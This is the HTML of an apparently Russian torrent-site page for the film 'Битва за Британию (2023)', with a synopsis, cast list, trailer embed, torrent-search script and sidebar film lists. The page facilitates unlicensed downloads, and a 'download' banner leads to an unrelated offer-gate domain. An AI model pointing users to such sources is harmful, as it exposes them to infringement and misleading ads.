    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/17345-jelita-2021-4-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2021_4_sezon_ypi.jpg" alt="Элита (2021) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/17345-jelita-2021-4-sezon.html">Элита (2021) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>265</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
    
</div>

                    <div class="middle_content">
                        




























						
						
						
						
                       
                        <div class="item_list">
						
                            
                            <div class="short_item_load block">
    <div class="short_item_top">
        
        <h1>Битва за Британию (2023)</h1>
		<div>

									 						<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-1" class="adlook_ibv_onlypc"></div>
</div>


									<div class="PPP_SPS"><div id="mp_custom_7607"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7607);</script></div>
									
									


		
		</div>
        <div class="short_item_top_content">
            <div class="poster mr-25">
                <img src="/uploads/posts/2024-07/1722069842-bitva-za-britaniyu.jpg" alt="Битва за Британию (2023) скачать торрент HD">
            </div>
            <div class="descr">
                
                <span class="min_short">загружено 499</span>
                <div class="rating_star mb-15">
                    
                    
                    
                    <div class="rate_like-dislike"><span class="ratingtypeplusminus ratingminus ignore-select"><span data-dislikes-id="22101">2</span></span><a href="#" onclick="doRate('minus', '22101'); return false;" ><i class="fal fa-thumbs-down" style="margin:0 5px;"></i></a><a href="#" onclick="doRate('plus', '22101'); return false;" ><i class="fal fa-thumbs-up" style="margin:0 5px;"></i></a><span class="ratingtypeplusminus ignore-select ratingplus"><span data-likes-id="22101">3</span></span></div>
                </div>
                
                <div class="short_item_bottom_info block">
                    <div class="reads">
                        <div><span>Жанр:</span> военный</div>
                        <div><span>Производство:</span> Великобритания</div>
                        <div><span>Когда премьера:</span> 2023</div>
                        <div><span>Режиссер:</span> Каллум Берн</div>
                        <div><span>Актеры:</span> Крис Клайнес, Арнольд Войзи, Вин Хоук, Джеффри Манделл, Дэвид Добсон, Ханна Харрис, Каллум Берн, Том Гордон, Ryan Goodyear, Стивен Хупер</div>
                         <div><span>Категории:</span> <a href="https://bj.hdtorfilm.top/novinki-torrent/">Новинки</a><a href="https://bj.hdtorfilm.top/filmy-torent/">фильмы</a><a href="https://bj.hdtorfilm.top/filmy-torent/filmys-2023-torrent/">фильмы 2023</a><a href="https://bj.hdtorfilm.top/filmy-torent/voennye-filmys-torrent/">Военные фильмы</a><a href="https://bj.hdtorfilm.top/novinki-torrent/filmys-novinki-torent/">Фильмы новинки</a><a href="https://bj.hdtorfilm.top/novinki-torrent/filmys-novinki-torent/novinki-filmov-2023/">Новинки фильмов 2023</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div style="text-align:center;"><a href="https://offergate-software-0512.com/6-13a16w-f8r-gn7q-h1sx" title="скачать" target=_blank><img src="/templates/hdtorrent/images/hdtortelecom_luck.png" alt="баннер"></a></div>
    <div class="section_title center mb-20 mt-25"><span class="line_section_title">Сюжет <span>Фильма</span></span></div>
     
    <div class="short_item_bottom block">
        <div class="texta">Битва за Британию (2023) – исторический военный фильм, который переносит зрителей в разгар одной из самых значимых воздушных кампаний Второй мировой войны. Действие фильма разворачивается в 1940 году, когда Королевские ВВС Великобритании противостояли люфтваффе на фоне надвигающегося немецкого вторжения.<br><br>Фильм сосредоточен на группе измученных пилотов, которые, несмотря на усталость и непрерывные атаки, продолжают сражаться за свободу своей страны. Главный герой, капитан Джеймс Харрисон, командует эскадрильей, состоящей из молодых и неопытных пилотов, а также ветеранов, уже повидавших множество боев. Их дружба, взаимная поддержка и бесстрашие становятся ключевыми элементами их выживания и успеха.<br><br>С каждым новым днём битва становится всё более жестокой. Пилоты сталкиваются с неравными условиями, усталостью, нехваткой ресурсов и постоянной угрозой смерти. Несмотря на это, они находят в себе силы продолжать бороться, осознавая, что на их плечах лежит судьба всей нации. Фильм демонстрирует не только масштабные воздушные сражения с реалистичными спецэффектами, но и личные истории каждого пилота, их страхи, надежды и потери.<br><br>Среди пилотов есть такие яркие персонажи, как лейтенант Томас Томми Эванс, молодой и амбициозный пилот, который стремится доказать свою смелость, и старший сержант Уильям Билл Макгрегор, суровый ветеран, ставший наставником для молодых пилотов. Каждый из них вносит свой вклад в общую борьбу, и их характеры раскрываются через драматические и эмоциональные сцены.<br><br>Битва за Британию достигает своего апогея, когда люфтваффе предпринимает массированную атаку на Лондон. Пилоты Королевских ВВС, несмотря на численное превосходство врага, вылетают на свои последние миссии, осознавая, что от их действий зависит судьба всей страны. В кульминационной сцене фильма зрители наблюдают напряжённый и героический бой, где каждый пилот сражается до последнего, показывая невероятное мужество и самопожертвование.<br><br>Битва за Британию – это не только фильм о войне, но и о людях, чья смелость и решимость изменили ход истории. Картина погружает зрителя в атмосферу того времени, позволяя ощутить страх, напряжение и надежду, которые сопровождали пилотов в те тяжелые дни. Фильм оставляет глубокое впечатление и напоминает о важности памяти о тех, кто боролся за свободу и независимость своей страны.</div>
        
        

        
        <!--tidaslo--><div class="tidaslo_mobail"><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div></div><!--tidaslo-->
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Трей<span>лер</span></span></div>
        <div class="videoWrapper"> 
		    <iframe src="https://www.youtube.com/embed/M1wcYHWsYk8" allowfullscreen="" width="560" height="349" frameborder="0"></iframe>
		</div>
		

<!--		        
        <div class="online"> 
		    
		</div>
-->
		
        
       
        <div class="section_title center mb-20 mt-25"><span class="line_section_title">Торренты Фильма <span>Битва за Британию (2023)</span></span></div>
					<div class="adlook_ibv_container" style="display: flex; justify-content: center; gap: 20px; margin: auto;">
  <div id="ut-embed-2" class="adlook_ibv_mobpc"></div>
  <div id="ut-embed-3" class="adlook_ibv_onlypc"></div>
</div>
<div style="text-align:center;">

<div data-tag="utorrent" class="hdvsz145"></div>


</div>
<script type="text/javascript" src="/templates/hdtorrent/search-torrents/js/search.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/hdtorrent/search-torrents/css/style.css">

<div id="search_online_load" align="center"></div><div id="torrents_load"><div id="torrents_preload"><img src="/templates/hdtorrent/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div></div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Битва за Британию',id:'22101',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script> 
    </div>

    
        
		
        <div class="fn_post_rate">
            <div class="rate_like-dislike">
                <a href="#" onclick="doRate('minus', '22101'); return false;" ><span><i class="fal fa-thumbs-down"></i> <span class="m_hide">Не нравится</span></span><span class="fn_rating_post_count"><span data-dislikes-id="22101">2</span></span></a>
                <a href="#" onclick="doRate('plus', '22101'); return false;" ><span class="fn_rating_post_count"><span data-likes-id="22101">3</span></span> <span><span class="m_hide">Нравится</span> <i class="fal fa-thumbs-up"></i></span></a>
            </div>
        </div>
		
       
</div>
<div class="delis_button"><p>Поделиться Фильмом</p><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,viber,whatsapp"></div></div>
                <div class="global_promo kreck_news">
                    <div class="section_title"><span class="green_color">Свежие</span> новинки</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21829-moja-semja-2024.html" title="Моя семья (2024)"><img src="/uploads/posts/2024-06/1718965729-moya-semya.jpg" alt="Моя семья (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21829-moja-semja-2024.html" title="Моя семья (2024)">Моя семья (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22208-zachinschiki-2024.html" title="Зачинщики (2024)"><img src="/uploads/posts/2024-08/1723214896-zachinschiki.jpg" alt="Зачинщики (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22208-zachinschiki-2024.html" title="Зачинщики (2024)">Зачинщики (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21079-ljubov-v-vozduhe-2024.html" title="Любовь в воздухе (2024)"><img src="/uploads/posts/2024-02/q23wrq23rq3wrwq3r2q2w3r.jpg" alt="Любовь в воздухе (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21079-ljubov-v-vozduhe-2024.html" title="Любовь в воздухе (2024)">Любовь в воздухе (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21594-planeta-obezjan-novoe-carstvo-2024.html" title="Планета обезьян Новое царство (2024)"><img src="/uploads/posts/2024-05/1715265476-planeta-obezyan-novoe-carstvo.jpg" alt="Планета обезьян Новое царство (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21594-planeta-obezjan-novoe-carstvo-2024.html" title="Планета обезьян Новое царство (2024)">Планета обезьян Новое царство (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22061-kosmicheskij-kadet-2024.html" title="Космический кадет (2024)"><img src="/uploads/posts/2024-07/1720769875-kosmicheskiy-kadet.jpg" alt="Космический кадет (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22061-kosmicheskij-kadet-2024.html" title="Космический кадет (2024)">Космический кадет (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23337-monstry-kommandos-2024.html" title="Монстры коммандос (2024)"><img src="/uploads/posts/2025-01/1737795433-monstry-kommandos.jpg" alt="Монстры коммандос (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23337-monstry-kommandos-2024.html" title="Монстры коммандос (2024)">Монстры коммандос (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/10655-v-itoge-vse-budet-v-porjadke-2023.html" title="В итоге все будет в порядке (2023)"><img src="/uploads/posts/2023-10/qw43etgaw4etg.jpg" alt="В итоге все будет в порядке (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/10655-v-itoge-vse-budet-v-porjadke-2023.html" title="В итоге все будет в порядке (2023)">В итоге все будет в порядке (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/16012-prokljatie-plachuschej-vozvraschenie-2022.html" title="Проклятие Плачущей Возвращение (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Prokliatie_Plachushchei_Vozvrashchenie_2022_odhy.jpg" alt="Проклятие Плачущей Возвращение (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/16012-prokljatie-plachuschej-vozvraschenie-2022.html" title="Проклятие Плачущей Возвращение (2022)">Проклятие Плачущей Возвращение (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14692-kopengagena-ne-suschestvuet-2023.html" title="Копенгагена не существует (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Kopengagena_ne_sushchestvuet_2023_ome.jpg" alt="Копенгагена не существует (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14692-kopengagena-ne-suschestvuet-2023.html" title="Копенгагена не существует (2023)">Копенгагена не существует (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20113-otverzhennaja-2023.html" title="Отверженная (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Otverzhennaia_2023_itm.jpg" alt="Отверженная (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20113-otverzhennaja-2023.html" title="Отверженная (2023)">Отверженная (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23451-forsazh-evrotur-2024.html" title="Форсаж Евротур (2024)"><img src="/uploads/posts/2025-02/1740046093-forsazh-evrotur.jpg" alt="Форсаж Евротур (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23451-forsazh-evrotur-2024.html" title="Форсаж Евротур (2024)">Форсаж Евротур (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21211-ne-smotri-tuda-2023.html" title="Не смотри туда (2023)"><img src="/uploads/posts/2024-03/1710016669-ne-smotri-tuda.jpg" alt="Не смотри туда (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21211-ne-smotri-tuda-2023.html" title="Не смотри туда (2023)">Не смотри туда (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/16237-klub-ubijc-2023.html" title="Клуб убийц (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Klub_ubiits_2023_qsu.jpg" alt="Клуб убийц (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/16237-klub-ubijc-2023.html" title="Клуб убийц (2023)">Клуб убийц (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22652-tajny-goroda-m-sled-kunicy-2024.html" title="Тайны города М След куницы (2024)"><img src="/uploads/posts/2024-10/1728847184-tayny-goroda-m.jpg" alt="Тайны города М След куницы (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22652-tajny-goroda-m-sled-kunicy-2024.html" title="Тайны города М След куницы (2024)">Тайны города М След куницы (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>

                        </div>
                    </div>

                    <div class="aside_r">
    <div class="aside right">

        <div class="aside_bl">
            <div class="aside_title">Новинки фильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22229-vse-zakonchitsja-na-nas-2024.html" title="Всё закончится на нас (2024)"><img src="/uploads/posts/2024-08/1723723911-vse-zakonchitsya-na-nas.jpg" alt="Всё закончится на нас (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22229-vse-zakonchitsja-na-nas-2024.html" title="Всё закончится на нас (2024)">Всё закончится на нас (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22365-bitldzhus-bitldzhus-2024.html" title="Битлджус Битлджус (2024)"><img src="/uploads/posts/2024-09/1725649666-bitldzhus-bitldzhus.jpg" alt="Битлджус Битлджус (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22365-bitldzhus-bitldzhus-2024.html" title="Битлджус Битлджус (2024)">Битлджус Битлджус (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23172-dlitelnye-svidanija-2024.html" title="Длительные свидания (2024)"><img src="/uploads/posts/2024-12/1735641604-dlitelnye-svidaniya.jpg" alt="Длительные свидания (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23172-dlitelnye-svidanija-2024.html" title="Длительные свидания (2024)">Длительные свидания (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html" title="Отпуск не по-детски (2023)"><img src="/uploads/posts/2024-08/1722633687-otpusk-ne-po-detski.jpg" alt="Отпуск не по-детски (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html" title="Отпуск не по-детски (2023)">Отпуск не по-детски (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22267-nazad-v-buduschee-1985-1990-vse-filmy.html" title="Назад в будущее (1985-1990) все фильмы"><img src="/uploads/posts/2024-08/1723810425-nazad-v-buduschee-3.jpg" alt="Назад в будущее (1985-1990) все фильмы"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22267-nazad-v-buduschee-1985-1990-vse-filmy.html" title="Назад в будущее (1985-1990) все фильмы">Назад в будущее (1985-1990) все фильмы</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23082-anora-2024.html" title="Анора (2024)"><img src="/uploads/posts/2024-12/1734568522-anora.jpg" alt="Анора (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23082-anora-2024.html" title="Анора (2024)">Анора (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22967-znakomtes-koza-2024.html" title="Знакомьтесь Коза (2024)"><img src="/uploads/posts/2024-11/1732403439-kozel-otpuscheniya.jpg" alt="Знакомьтесь Коза (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22967-znakomtes-koza-2024.html" title="Знакомьтесь Коза (2024)">Знакомьтесь Коза (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html" title="Воины сумерек Осада Коулуна (2024)"><img src="/uploads/posts/2024-10/1728820003-voiny-sumerek-osada-kouluna.jpg" alt="Воины сумерек Осада Коулуна (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html" title="Воины сумерек Осада Коулуна (2024)">Воины сумерек Осада Коулуна (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22534-dose-chernaja-kanarejka-2024.html" title="Досье Чёрная канарейка (2024)"><img src="/uploads/posts/2024-10/1728024401-dose-chernaya-kanareyka.jpg" alt="Досье Чёрная канарейка (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22534-dose-chernaja-kanarejka-2024.html" title="Досье Чёрная канарейка (2024)">Досье Чёрная канарейка (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21594-planeta-obezjan-novoe-carstvo-2024.html" title="Планета обезьян Новое царство (2024)"><img src="/uploads/posts/2024-05/1715265476-planeta-obezyan-novoe-carstvo.jpg" alt="Планета обезьян Новое царство (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21594-planeta-obezjan-novoe-carstvo-2024.html" title="Планета обезьян Новое царство (2024)">Планета обезьян Новое царство (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22877-zapretnaja-torgovlja-2023.html" title="Запретная торговля (2023)"><img src="/uploads/posts/2024-11/1731190232-zapretnaya-torgovlya.jpg" alt="Запретная торговля (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22877-zapretnaja-torgovlja-2023.html" title="Запретная торговля (2023)">Запретная торговля (2023)</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки сериалы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон"><img src="/uploads/posts/2024-05/1714827461-vual.jpg" alt="Вуаль (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон">Вуаль (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18759-detstvo-sheldona-2018-2-sezon.html" title="Детство Шелдона (2018) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2018_2_sezon_hdwk.jpg" alt="Детство Шелдона (2018) 2 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18759-detstvo-sheldona-2018-2-sezon.html" title="Детство Шелдона (2018) 2 сезон">Детство Шелдона (2018) 2 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22422-ubijstva-v-odnom-zdanii-2024-4-sezon.html" title="Убийства в одном здании (2024) 4 сезон"><img src="/uploads/posts/2024-09/1726275294-ubiystva-v-odnom-zdanii.jpg" alt="Убийства в одном здании (2024) 4 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22422-ubijstva-v-odnom-zdanii-2024-4-sezon.html" title="Убийства в одном здании (2024) 4 сезон">Убийства в одном здании (2024) 4 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21175-specnaz-goroda-angelov-2024-7-sezon.html" title="Спецназ города ангелов (2024) 7 сезон"><img src="/uploads/posts/2024-03/1709350468-s-w-a-t-specnaz-goroda-angelov.jpg" alt="Спецназ города ангелов (2024) 7 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21175-specnaz-goroda-angelov-2024-7-sezon.html" title="Спецназ города ангелов (2024) 7 сезон">Спецназ города ангелов (2024) 7 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23109-chernye-golubi-2024-1-sezon.html" title="Чёрные голуби (2024) 1 сезон"><img src="/uploads/posts/2024-12/1734657700-chernye-golubi.jpg" alt="Чёрные голуби (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23109-chernye-golubi-2024-1-sezon.html" title="Чёрные голуби (2024) 1 сезон">Чёрные голуби (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22932-roni-doch-razbojnika-2024-2-sezon.html" title="Рони дочь разбойника (2024) 2 сезон"><img src="/uploads/posts/2024-11/1732340958-roni-doch-razboynika.jpg" alt="Рони дочь разбойника (2024) 2 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22932-roni-doch-razbojnika-2024-2-sezon.html" title="Рони дочь разбойника (2024) 2 сезон">Рони дочь разбойника (2024) 2 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/21374-palm-rojal-2024-1-sezon.html" title="Палм Рояль (2024) 1 сезон"><img src="/uploads/posts/2024-04/1712369950-palm-royal.jpg" alt="Палм Рояль (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/21374-palm-rojal-2024-1-sezon.html" title="Палм Рояль (2024) 1 сезон">Палм Рояль (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18110-jelita-2018-1-sezon.html" title="Элита (2018) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2018_1_sezon_arp.jpg" alt="Элита (2018) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18110-jelita-2018-1-sezon.html" title="Элита (2018) 1 сезон">Элита (2018) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22863-zadacha-treh-tel-2024-1-sezon.html" title="Задача трёх тел (2024) 1 сезон"><img src="/uploads/posts/2024-11/1731081157-zadacha-treh-tel.jpg" alt="Задача трёх тел (2024) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22863-zadacha-treh-tel-2024-1-sezon.html" title="Задача трёх тел (2024) 1 сезон">Задача трёх тел (2024) 1 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html" title="Дюна Пророчество (2024)"><img src="/uploads/posts/2024-11/1732001321-dyuna-prorochestvo.jpg" alt="Дюна Пророчество (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html" title="Дюна Пророчество (2024)">Дюна Пророчество (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/18200-detstvo-sheldona-2017-1-sezon.html" title="Детство Шелдона (2017) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2017_1_sezon_hpl.jpg" alt="Детство Шелдона (2017) 1 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/18200-detstvo-sheldona-2017-1-sezon.html" title="Детство Шелдона (2017) 1 сезон">Детство Шелдона (2017) 1 сезон</a></h4>
</div> 
                </div>
            </div>
        </div>
        <div class="aside_bl">
            <div class="aside_title">Новинки мультфильмы</div>
            <div class="aside_content">
                <div class="inf_bl">
                    <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html" title="Приключения панды (2024)">Приключения панды (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23258-isjura-2024.html" title="Исюра (2024)"><img src="/uploads/posts/2025-01/1736667863-isyura.jpg" alt="Исюра (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23258-isjura-2024.html" title="Исюра (2024)">Исюра (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/20612-pobeg-iz-kurjatnika-2-2023.html" title="Побег из курятника 2 (2023)"><img src="/uploads/posts/2023-12/1703261678-pobeg-iz-kuryatnika-2.jpg" alt="Побег из курятника 2 (2023)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/20612-pobeg-iz-kurjatnika-2-2023.html" title="Побег из курятника 2 (2023)">Побег из курятника 2 (2023)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11057-morskoj-monstr-2022.html" title="Морской монстр (2022)"><img src="/uploads/posts/hdimagaks/kehzqpffofizrvenrwueonxdwrzqklgidpkqpmhqwll.jpg" alt="Морской монстр (2022)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11057-morskoj-monstr-2022.html" title="Морской монстр (2022)">Морской монстр (2022)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11043-masha-i-medved-2021-5-sezon.html" title="Маша и Медведь (2021) 5 сезон"><img src="/uploads/posts/hdimagaks/ywqymrczngpjlhjffujdxlwsbldquyxpassjflhvdkukrlubzkduwwrdqhoikcdzxqu.jpg" alt="Маша и Медведь (2021) 5 сезон"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11043-masha-i-medved-2021-5-sezon.html" title="Маша и Медведь (2021) 5 сезон">Маша и Медведь (2021) 5 сезон</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/23244-polnyj-raskolbas-pischevaja-utopija-2024.html" title="Полный расколбас Пищевая утопия (2024)"><img src="/uploads/posts/2025-01/1736660268-polnyy-raskolbas-pischevaya-utopiya.jpg" alt="Полный расколбас Пищевая утопия (2024)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/23244-polnyj-raskolbas-pischevaja-utopija-2024.html" title="Полный расколбас Пищевая утопия (2024)">Полный расколбас Пищевая утопия (2024)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11028-legenda-o-vox-machina-2022.html" title="Легенда о Vox Machina (2022)"><img src="/uploads/posts/hdimagaks/svmstlchsalsbttguolpqbrnhbjutfxtbrfzdroxomrxo.jpg" alt="Легенда о Vox Machina (2022)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11028-legenda-o-vox-machina-2022.html" title="Легенда о Vox Machina (2022)">Легенда о Vox Machina (2022)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
        <a href="https://bj.hdtorfilm.top/11068-grinch-2018.html" title="Гринч (2018)"><img src="/uploads/posts/hdimagaks/hjhhpmgjfpkuryepqpcyvuvjepywapuglzwfzkkmxyztjwhweqivaqmoznfmzf.jpg" alt="Гринч (2018)"></a>
    </div>
    <h4><a href="https://bj.hdtorfilm.top/11068-grinch-2018.html" title="Гринч (2018)">Гринч (2018)</a></h4>
</div> <div class="inf_3">
    <div class="inf_item_img">
